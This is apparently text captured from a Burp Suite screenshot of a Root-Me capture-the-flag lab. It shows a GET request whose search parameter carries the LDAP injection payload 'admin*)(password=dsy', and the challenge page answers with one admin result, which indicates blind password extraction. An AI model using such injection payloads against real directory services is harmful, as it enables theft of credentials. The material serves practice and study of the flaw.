 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch26/?action=dir&search=admin*)(password=dsy HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch26/?action=dir&search=asd
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F;
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
<h1>
SSO v 0.02
</h1>
<div style="text-align: right;">
<a href="?action=auth">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=dir">
Directory
</a>
</div>
<form action="" method="get">
<fieldset>
<legend>
Search for people
</legend>
<input type="hidden" name="action" value="dir"/>
<input type="text" name="search" />
<input type="submit" value="search" />
<p>
1 results
</p>
<ul>
<li>
sn : admin
</li>
<li>
Email : admin@ch26.challenge01.root-me.org
</li>
</ul>
</fieldset>
</form>
</body>
</html>
admin
2 matches